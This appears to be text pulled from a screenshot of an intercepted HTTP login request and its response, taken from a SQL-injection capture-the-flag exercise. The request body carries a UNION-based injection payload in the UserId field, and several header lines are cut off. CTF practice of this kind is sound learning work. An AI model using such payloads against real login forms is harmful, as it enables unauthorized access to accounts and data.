 POST /sqli_2/login.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
UserId=' union select 1,2 #&Password=2&Submit=Login
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jun 2024 20
3 Server: Apache/2.4.18 (Ub
4 Expires: Thu, 19 Nov 1981
5 Cache-Control: no-store,
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1916
9 Keep-Alive: timeout=5, ma
10 Connection: Keep-Alive
11 Content-Type: text/html;
12
13
14 <!-- HTML code for Bootst
15
16 <!DOCTYPE html>
17 <html>
18 <head>